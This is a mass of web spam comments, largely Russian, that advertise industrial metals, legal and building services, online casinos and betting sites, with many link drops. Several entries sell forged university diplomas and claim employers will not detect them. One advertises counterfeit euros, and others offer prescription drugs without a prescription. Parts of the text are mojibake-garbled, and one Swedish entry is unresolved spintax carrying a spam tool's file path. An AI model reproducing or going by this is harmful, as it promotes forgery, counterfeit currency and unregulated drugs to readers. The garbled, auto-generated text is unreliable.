РљСЂСѓРі висмутовый A94013 – UNS РљСЂСѓРі висмутовый A94013 – UNS – это высококачественный материал, используемый РІ различных промышленных процессах. РћРЅ обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё РЅРёР·РєРѕР№ теплопроводностью, что делает его идеальным выбором для применения РІ сложных условиях. Данный РєСЂСѓРі также отличается высокой прочностью Рё стабильностью РїСЂРё нагреве, что обеспечит надежность вашей продукции. Если РІС‹ хотите купить РљСЂСѓРі висмутовый A94013 – UNS, то РІС‹ сделаете правильный выбор, инвестировав РІ качество Рё долговечность. Закажите его РїСЂСЏРјРѕ сейчас, чтобы оценить РІСЃРµ высокие характеристики Рё преимущества этого материала!
МосСтройАльянс специалисты компании готовы решить задачу любой сложности. Мы специализируемся на выполнении кровельных, фасадных, а также уборочных работ. Предоставляем доступные цены. Вы результатом останетесь довольны. Ищете кровля цена за м2? Mos-stroi-alians.ru – тут с отзывами наших клиентов можете ознакомиться. Для работы используем только самые качественные материалы. Ваше время мы ценим. За соблюдение сроков мы ответственность несем. Свяжитесь с нами по указанному на сайте телефону. Мы вас проконсультируем и на все вопросы ответим.
The spins in Tiger Fortune are always exciting. tigrinho demo
https://telegra.ph/Best-Non-Gamstop-Casinos-Accepting-PayPal-Payments3-03-27
Мы предлагаем дипломы любой профессии по приятным ценам.– good-diplom.ru/kupit-diplom-s-reestrom-otzivi-bistro-i-bezopasno/
buy viagra
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Лист нержавеющий 1.5x1250x2500 мм AISI 304 4N/PE шлифованный Купить Лист нержавеющий гладкий от компании Редметсплав.рф. Листы нержавеющие гладкие высокого качества, прочные и надежные. Различные размеры и толщины. Применение: автомобилестроение, производства оборудования, мебели, медицинское оборудование и другие области.
https://telegra.ph/Exploring-No-Gamstop-Casino-Slots-for-Players-03-27
On the site https://wallpapers4screen.com/ you can download wallpapers for desktop free. High Quality HD pictures wallpapers. High quality pictures and wallpapers! Choose one of many categories and download for free! Or check out the TOP downloadable images! You will definitely like them.
Лизинг — долгосрочная аренда с правом выкупа. Собственником остаётся лизингодатель, что снижает риски для клиента. Платежи часто ниже кредитных, а НДС включается в сумму, что выгодно для бизнеса. Лизинговые платежи учитываются как расходы, уменьшая налог на прибыль: экспресс-лизинг
This online casino’s Tiger Fortune is a masterpiece. fortune tiger bet
This online casino’s Tiger Fortune game is a must-try! tiger fortune
https://telegra.ph/No-Gamstop-Online-Casino-Options-Explored-03-27
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист магниевый M19991 – UNS Лента магниевая M19991 – UNS — это высококачественный РїСЂРѕРґСѓРєС‚, предназначенный для различных промышленных Рё строительных целей. Ее особенности включают отличные механические свойства Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость. Лента легко обрабатывается Рё РїРѕРґС…РѕРґРёС‚ для сварки, что делает ее незаменимой РІ производстве. Если РІС‹ ищете надежный материал, то вам стоит купить Лента магниевая M19991 – UNS. Ртот товар обеспечивает долгий СЃСЂРѕРє службы Рё высокую стабильность, что делает его идеальным выбором для профессионалов. РќРµ упустите возможность обновить СЃРІРѕРё запасы, покупая данный РїСЂРѕРґСѓРєС‚!
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://paradisarealty.com/1win-diversion-y-seguridad-en-apuestas-y-casino-online/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
The payout wait times at online casinos are brutal! plinko
pin up azerbaijan pin up azerbaijan .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Титановая труба 10х1.4х2000 мм ПТ7М ГОСТ 22897-86 Откройте мир прочных и надежных титановых труб с компанией Редметсплав. Наши высококачественные титановые трубы сочетают в себе устойчивость к коррозии, износостойкость и легкий вес, делая их незаменимым материалом для применения в различных сферах промышленности. Широкий выбор различных диаметров и толщин, а также индивидуальные решения для вашего производства. Гарантированное качество и надежность поставок.
Заказать диплом университета!
Мы можем предложить документы ВУЗов, которые расположены на территории всей России.
diplomj-irkutsk.ru/skolko-stoit-diplom-s-zaneseniem-v-reestr-2/
а я вазьму наверно. пригодиться
When question reaches to betting – on your favorite https://lifelongstories.com/the-ultimate-guide-to-trading-pocket-option/. this section explains how to pay funds into pocket option and start making this.
Gates of Olympus oyununda kayıplar yaşıyorum!
dede demo oyna, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
pinup azerbaycan pinup azerbaycan .
https://telegra.ph/Reliable-Non-GamStop-Casinos-for-Safe-Online-Gaming1-03-27
1vin kg https://1win6007.ru/ .
This online casino’s Tiger Fortune is fantastic. fortune tiger 777
РедМетСплав предлагает обширный выбор отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Проволока кобальтовая СДП-11 Проволока кобальтовая СДП-11 – идеальный выбор для высокотемпературных приложений Рё надежных соединений. Ртот материал обладает высокой прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его незаменимым РІ производстве. РџСЂРѕРІРѕРґСЏ работу СЃ РїСЂРѕРІРѕРґРєРѕР№ РІ сложных условиях, РІС‹ можете быть уверены РІ качестве Рё долговечности проволоки. Благодаря отличным механическим свойствам Проволока кобальтовая СДП-11 РїРѕРґС…РѕРґРёС‚ для различных отраслей. РќРµ упустите возможность купить Проволока кобальтовая СДП-11 Рё обеспечить качество ваших проектов.
мостбет мобильная версия скачать https://www.mostbet6011.ru .
how to get cheap artane for sale
Для успешного продвижения вверх по карьерной лестнице понадобится наличие диплома о высшем образовании. Заказать диплом института у сильной компании: diplomt-nsk.ru/kupit-diplom-vuz-bistro-i-nadezhno/
https://telegra.ph/Boku-Casino-Guide-Without-GamStop-Restrictions-03-27
Доброго!
Бесплатная юридическая консультация — это шанс получить ответы на важные вопросы без затрат. Наши специалисты предлагают консультации по широкому спектру вопросов, включая разводы, алименты, раздел имущества и многие другие. Юридическая помощь онлайн поможет вам быстро решить проблемы и получить ответы на вопросы без необходимости выходить из дома. Мы также поможем вам при вопросах по налогообложению, трудовым спорам и наследству. Получите помощь бесплатно и без лишних усилий.
Больше информации на сайте – https://zakonlw.ru/
помощь юриста по жилью, постановление о лицензировании медицинской деятельности 291, адвокаты твери по уголовным делам лучшие
трудовой договор скачать образец бесплатно, что значит открытое наследственное дело, помощь в написании жалобы
Удачи!
Сайт hm.mnemosyne.ru предлагает выбрать ремень в подарок любимым людям. Мастера, создающие изделия, отличаются творческим потенциалом. Каждая модель с учетом модных трендов разрабатывается. Мы прислушиваемся к покупателям. При возможностях всегда идем на встречу. https://hm.mnemosyne.ru – здесь узнаете, какой преподнести ремень в подарок коллеге, шефу или руководителю. Отбирается лучшая кожа для изделий. Оцените ручной работы неповторимость. Сделайте уже сейчас заказ на нашем портале. Пусть ваш стиль новыми красками засияет!
Объявляем старт летней распродажи в интернет-магазине “Профессиональная косметика”! 3 дня скидки 25% на топ 25 брендов – 11, 12 и 13 августа по промокоду LETO https://sinapple.ru/collection/phytoceane-frantsiya/product/phytoceane-hydra-nourishing-cream
can i purchase amoxil tablets
Быстрый и удобный калькулятор строительства дома онлайн рассчитать рассчитайте стоимость и объем работ за пару минут. Онлайн-калькулятор поможет спланировать бюджет, сравнить варианты и избежать лишних затрат.
Мамоновское кладбище mamonovskoe.ru справочная информация, адрес, график работы, участки, ритуальные услуги и памятники. Всё, что нужно знать, собрано на одном сайте.
1win молдова 1win молдова .
https://telegra.ph/Guide-to-Non-GamStop-Online-Casino-Lightning-Roulette-03-27
Buy Telegram numbers wholesale
1win зайти https://sebezh.borda.ru/?1-10-0-00000117-000-0-0-1743052058 .
новости краснодара сегодня последние https://krasnodar-news35.ru
buy viagra
This casino’s Tiger Fortune game is incredible. jogo do tigrinho demo
The visuals online wow—great sight! fortune ox
pin up az?rbaycan pin up az?rbaycan .
https://telegra.ph/Non-Gamstop-Casinos-No-Deposit-Bonus-Offers-Explained5-03-27
Tiger Fortune’s gameplay is always thrilling. fortune tiger bet
Не знаете, что подарить на день рождения, юбилей или праздник? Сайт https://hepatitoff.ru/07/04/2025/238488/podarok-na-novosele-kriterii-vybora.html предлагает готовые решения — от практичных до креативных подарков. Подберите идеальный вариант за пару кликов!
1win букмекер 1win букмекер .
This casino knows how to keep players hooked with Tiger Fortune. fortune tiger
mostber mostber .
https://telegra.ph/Best-Casinos-Not-on-GamStop-With-No-Deposit-Bonuses-03-27
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по разумным тарифам. Купить диплом в Ленинградской области — kyc-diplom.com/geography/leningradskaya-oblast.html
https://telegra.ph/Explore-New-Non-Gamstop-Casinos-and-Their-Features-03-27
По-моему это очевидно. Я не стану говорить эту тему.
Mr. Anthony Fok in addition is the author of several books economist, including the book “https://intracorp.com.sg“. …
Заказать диплом любого университета можем помочь. Значимость аттестата и диплома – diplomybox.com/kupit-diplomy-attestaty
This online casino’s Tiger Fortune is top-notch. tigrinho demo
Компания «Ковка Винтаж» в течение длительного времени оказывает свои услуги и предлагает создать изысканные, завораживающие кованые изделия, которые украсят придомовую территорию, беседку, террасу, а также частный дом. На сайте https://kovka-vintazh.ru/ ознакомьтесь с полным ассортиментом изделий и работами компетентных и выдающихся мастеров.
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://cbiologosayacucho.org.pe/2025/01/23/1win-diversion-y-ganancias-en-apuestas-y-casino-online/
How Online Casinos Keep Players Engaged
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
I lost big online—reboot now! sugar rush
ООООООООООООО!! Давно хотела посмотреть такое!!!!
detta {garanterar|ger en garanti} att minderariga eller personer som tillfalligt ar avstangda fran {spelar|deltar} inte {forblir|spelar i en #file_linksC:\Users\Admin\Desktop\file\gsa+sv+10kPBNrurik.seP2URLBB.txt”,1,N], och {ocksa|och} underlattar sparning av transaktioner ({enligt|i enlighet med|under} Lagen om penningtvatt). {genom|med|med} siru mobile du {ocksa|ocksa|pa samma satt} {du kan|kommer att kunna} {spela|klippa} pa {casino|kort|slots} med {konto|konto}.
The tiger-themed bonuses in Tiger Fortune rock! jogo do tigrinho demo
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
На сайте https://vezuviy.shop/ вы сможете приобрести чугунные, стальные банные печи, нержавеющие, а также в облицовке, печи-камины, отопительные, каминные топки, дымоходы, порталы и многое другое. Вся продукция от производителя, а потому наценки очень маленькие. Такая техника считается идеальной не только с целью обогрева помещения, но и оформления пространства. А самое главное, что она отличается долгим сроком службы, надежностью из-за того, что в работе использовались высокотехнологичные, проверенные материалы.
https://telegra.ph/No-Deposit-Casinos-Not-on-Gamstop-2023-Guide-03-27
микронаушник Прага http://czmicro.cz
Привет всем!
Помощь при разделе имущества — это важный аспект любого бракоразводного процесса. Наши юристы помогут вам в решении вопросов по разделу имущества при разводе, учитывая все юридические нюансы. Мы предоставляем консультации по трудным вопросам, связанным с имуществом, и предлагаем помощь в суде. Юрист по семейным делам поможет вам решить вопросы, связанные с разводом, алиментами и разделом имущества. Наши специалисты всегда готовы оказать профессиональную помощь.
Больше информации на сайте – https://voproslaw.ru/
регистрация права собственности, как оформить алименты без суда через госуслуги на ребенка, защита прав потребителей 10 статья
стоимость составления договора подряда, военная ипотека инвестиционный доход, юридическая помощь по ЖКХ
Удачи!
înregistrare 1win înregistrare 1win .
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Деньги на дом в Ставрополе
микронаушник Чехия https://jasdam.cz/
https://telegra.ph/PayPal-Accepted-Non-Gamstop-Casino-Sites-for-Players-03-27
Tiger Fortune’s gameplay is fast and fierce. fortune tiger 777
вин 1 http://www.1win6007.ru .
pin up az?rbaycan pin up az?rbaycan .
where buy vasotec without dr prescription
pinup azerbaycan pinup azerbaycan .
buy viagra
does stromectol cost anything
Falschgeld kaufen Verkauf Euro https://google.ba/url?q=https://falschgeldkaufen.org
https://telegra.ph/Best-Online-Casinos-in-the-UK-Without-Gamstop-Restrictions-03-27
Какой полезный вопрос
but since in game plan dice with real croupiers real dice are used, thrown by a mechanical hand, and besides enchanting enjoyment from online games with game partners, observing for how these dice fall on a long felt-covered table, maybe very near an 8888.
мосбет казино http://mostbet6011.ru .
Alkomarket-dubai.ru предлагает коллекцию алкогольных напитков на разный вкус и кошелек. Качество продукции – наш главный приоритет, мы заботимся о здоровье клиентов. Закажите алкоголь с доставкой на дом уже сейчас. Наслаждайтесь удобством! Ищете delivery drinks dubai? Alkomarket-dubai.ru – тут большой выбор вина, скотча, водки и виски, а также иных премиальных напитков от популярных мировых брендов. К покупателям относимся бережно, об их потребностях заботясь. Поможем для вас и на подарок близким выбрать достойные варианты.
how to become forever young https://intouchmag.com/
https://telegra.ph/Get-Casino-No-Deposit-Bonuses-Not-on-Gamstop-03-27
1 win nigeria https://www.1win14.com.ng .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gates of olympus, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Tiger Fortune’s payouts keep me smiling. fortune tiger 777
Online casinos need signs—flag us! fruit cocktail
https://telegra.ph/Non-Gamstop-Casinos-2021-No-Deposit-Bonus-Offers-03-27
Истринская мануфактура производит межкомнатные двери на заказ. При отменном качестве мебель компании по заманчивым ценам доступна. Мы творчески подходим к каждому заказу. Делаем и гордимся своей красивой продукцией. http://istradoors.ru – тут отзывы о нашей компании предоставлены. Также на сайте перечислены часто задаваемые вопросы и ответы на них. С нами ведущие дизайнерские и архитектурные мастерские работают. Мы способны выполнить любую задачу. Детальную информацию о продукции и об условиях заказа уточняйте у менеджеров.
The animations in Tiger Fortune are incredible. fortune tiger
Excellent article. I will bbe going through a few of tnese issues as well..
Here is my blog – ufabet 007
1xBet — это одна из самых популярных и надежных платформ, которая предлагает уникальные возможности и привлекательные бонусы для своих пользователей. Независимо от того, являетесь ли вы новичком в мире ставок или опытным игроком, промокоды 1xBet — это отличный способ повысить свои шансы на выигрыш.
Промокоды – это ключ к дополнительным преимуществам и бонусам, которые предоставляются на платформе 1xBet. Получение промокода очень просто – просто зарегистрируйтесь на сайте и введите его в соответствующее поле. Как только вы активируете промокод, вам будут доступны дополнительные средства на вашем игровом счете, бесплатные ставки или другие привилегии, которые помогут вам увеличить свои шансы на успех.
Использование промокодов 1xBet имеет множество преимуществ. Они позволяют вам получить дополнительные средства для ставок, что дает вам больше возможностей для выигрыша. Бонусы, полученные с использованием промокодов, могут быть использованы для различных видов ставок на спорт, казино, покер и другие игры, предлагаемые 1xBet. Таким образом, вы можете наслаждаться игрой и одновременно увеличивать свои шансы на успех.
https://lenotoplenie.ru/images/pages/index.php?1xbet_promokod_pri_registracii_bonus_3.html Бонусы являются одной из главных особенностей, которые делают 1xBet привлекательной для множества игроков. Как новый, так и постоянный пользователь, вы сможете воспользоваться различными видами бонусов, которые помогут увеличить ваши шансы на выигрыш. От приветственных бонусов до регулярных акций, 1xBet предлагает множество вариантов, чтобы удовлетворить ваши потребности и предпочтения.
Один из самых популярных бонусов, предоставляемых 1xBet, – это приветственный бонус для новых игроков. Как только вы зарегистрируетесь на платформе, вам будет предложен щедрый приветственный пакет, который включает в себя бонус на первый депозит. Это означает, что вы получите дополнительные средства на свой игровой счет, чтобы увеличить свои возможности для ставок. Такой бонус является отличным стартом в вашем игровом путешествии и помогает вам исследовать различные игры и спортивные события.
Привет всем!
Налоговый юрист поможет вам правильно подойти к вопросам налогообложения и минимизации налоговых рисков. Уголовный адвокат защитит ваши интересы в случае возбуждения уголовного дела и поможет в сборе доказательств для вашей защиты. Консультация адвоката необходима для грамотного подхода к решению правовых вопросов, связанных с уголовными делами. Миграционный юрист поможет вам в вопросах, связанных с иммиграцией, получением гражданства и разрешений на работу. Юридическая помощь по пенсионным вопросам обеспечит грамотную консультацию по вопросам получения пенсий и социальных выплат.
Больше информации на сайте – https://uristvzakon.ru/
юрист по уголовным делам, статья о защите прав потребителей о возврате денег за товар ненадлежащего качества, омск военная ипотека
госпошлина за регистрацию права собственности на недвижимость реквизиты, билет 29 13 вопрос пдд, оформление опеки
Удачи!
https://telegra.ph/Top-Non-Gamstop-Casinos-in-UK-with-PayPal-Options-03-27
Your complete control over dynamic capable gadget – you transform into a racer, a pilot plus a pioneer!
Tweak and boost device just for you – grasp, explore, explore new horizons however you like!
Experience lasting delight and unique feelings – through your achievements and efforts!
Click here to buy cool unit that your mate hasn’t got right now!
Мы готовы предложить дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Дипломы изготавливаются на подлинных бланках Приобрести диплом о высшем образовании poluchidiplom.com
Доброго времени суток!
Для многих людей, приобрести диплом о высшем образовании – это необходимость, уникальный шанс получить достойную работу. Но для кого-то – это желание не терять время на учебу в институте. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Максимально быстро, профессионально и выгодно изготовим документ любого ВУЗа и любого года выпуска на подлинных бланках со всеми необходимыми печатями.
Ключевая причина, почему многие прибегают к покупке документа, – желание занять хорошую работу. К примеру, знания дают возможность кандидату устроиться на привлекательную работу, но документального подтверждения квалификации не имеется. В случае если для работодателя важно присутствие “корочек”, риск потерять хорошее место очень высокий.
Приобрести документ о получении высшего образования можно у нас в Москве. Мы предлагаем документы об окончании любых университетов России. Вы получите необходимый диплом по любой специальности, включая документы Советского Союза. Гарантируем, что при проверке документов работодателями, никаких подозрений не появится.
Обстоятельств, которые вынуждают купить диплом ВУЗа много. Кому-то прямо сейчас требуется работа, таким образом нужно произвести особое впечатление на начальника при собеседовании. Некоторые планируют устроиться в серьезную компанию, для того, чтобы повысить свой статус и в будущем начать свой бизнес. Чтобы не терять драгоценное время, а сразу начать успешную карьеру, применяя имеющиеся знания, можно заказать диплом в интернете. Вы станете полезным в социуме, обретете денежную стабильность в кратчайший срок- купить диплом
Где приобрести диплом специалиста?
Заказать диплом университета по доступной цене возможно, обратившись к проверенной специализированной фирме.: diplom-bez-problem.com
Здравствуйте!
Трудовые споры с работодателем требуют внимательного подхода, и юрист поможет вам решить любые вопросы, связанные с нарушениями трудового законодательства. Помощь юриста по кредиту поможет вам разобраться с условиями договоров и защитить ваши права при возникновении финансовых проблем. Споры по наследству могут быть решены с помощью юриста, который поможет вам правильно оформить документы и защитить ваши права. Раздел совместно нажитого имущества после развода требует внимательной работы с документами и соблюдения всех юридических процедур. Лишение водительских прав за алкоголь требует юридической помощи для восстановления прав.
Больше информации на сайте – https://besturisty.ru/
оформление наследства у нотариуса, можно ли получить налоговый вычет за онлайн обучение, льготы на налогу на имущество пенсионерам
заявление о разделе совместно нажитого имущества супругов образец исковое, проверка на самозанятость по инн на сайте налоговой бесплатно, услуги юриста по ДТП
Удачи!
I won big last night playing Tiger Fortune – what a thrill! fortune tiger demo gratis
Best deals on kids and baby products – Safe and reliable items for little ones
Исключительный бред
Частная организация с небольшой ответственностью (ltd) – это юридическое лицо, thailand-company.ru обособленное от иных акционеров. • оплата за услуги и лицензионные поступления из-за границы должны составлять около 50 процентов от общего дохода (за исключением первых трёх возраста, когда допустима одного-3 процентов от городского дохода).
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://ciudaddelcarmen.tv/index.php/2024/12/26/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
buying maxalt pill
Tiger Fortune has some of the best odds I’ve seen. jogo do tigrinho demo
На Вашем месте я бы обратился за помощью к модератору.
they are not related to any of the broker’s whims, but to the policy of war against money laundering, and regulations of https://myvietmagazine.com/exploring-the-benefits-of-trading-on-the-pocket/ established by the Center regulation of relations in financial markets crfm.
скачать 1win официальный сайт скачать 1win официальный сайт .
Привет!
Мы предлагаем дипломы любой профессии по приятным ценам. Стоимость может зависеть от определенной специальности, года получения и ВУЗа: diploman-russian.com/
This casino’s Tiger Fortune slot never gets old. tigrinho demo
https://telegra.ph/No-Deposit-Bonus-Casinos-Outside-GamStop-Regulations-03-27
get generic caduet price
buy viagra
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по выгодным тарифам.
Вы заказываете диплом через надежную и проверенную временем фирму. Купить диплом университета– http://afpd.onlinebbs.ru/viewtopic.phpf=2&t=12136/ – afpd.onlinebbs.ru/viewtopic.phpf=2&t=12136
Are online casino ratings trustworthy, or just hype? betclic
На сайте https://ooomila.com изучите каталог такого оборудования, которое предназначено для организации животноводческих комплексов. Также вы сможете почитать и содержательную информацию о компании и ее достижениях. В каталоге вы найдете следующее оборудование: технологические линии, весовое оборудование, резиновые маты, крематоры и многое другое. На технику, которая находится в разделе, действуют гарантии. Несколько сотен единиц оборудования всегда находятся на складе, можно приобрести под заказ.
Развязка последнего сезона “Белого лотоса” уже не за горами, и, конечно же, в интернете бродят сумасшедшие теории, которые могут воплотиться в жизнь в финальной серии, которая несомненно будет необычной.
Одни из этих теорий граничат с полными заговорами, другие просто абсурдны, а остальные могут оказаться действительностью. И все же, все они бесконечно интересны, давая зрителям повод для размышлений до выхода окончания.
Предстваляем несколько догадок, в которые можно погрузиться, пока мы неохотно готовимся к отъезду из курортного комплекса и спа «Белый лотос» в Таиланде в воскресенье.
Есть определенные зрители, которые размышляют о повороте событий, вдохновленном “Звездными войнами”, в отношении Джима Холлингера (Скотт Гленн) и персонажа Рика (Уолтон Гоггинс) с тех пор, как мы поняли, что Рик проявил пристальное внимание к мужу Шриталы.
Рик встретился с Холлингером у него дома в серии прошлой недели, но то, что осталось за кадром, — это какие-либо объяснения Холлингера о том, что на самом деле произошло или как они связаны, по крайней мере, по его словам. Согласно теории, финал принесет больше завершенности Рику, так как Холлингер пойдет за ним обратно на курорт, чтобы выдать декларацию в стиле Дарта Вейдера то есть скажет ему, что он его отец.
С самого первого эпизода люди в сети предполагают, что обезьяны, которых часто можно увидеть на окружающих кадрах природы Таиланда, виноваты в финальной перестрелке, показанной в начале сезона. Хотя многим понравилась эта гипотеза, актриса Мишель Монаган, которая играет персонажа Жаклин Лемон в сериале, опровергла ее в прошлом месяце во время заявления на “Jimmy Kimmel Live!”, где она заявила: “Обезьяны этого не делали!”
Похоже, создатель Майк Уайт оставляет перестрелку телезрителям.
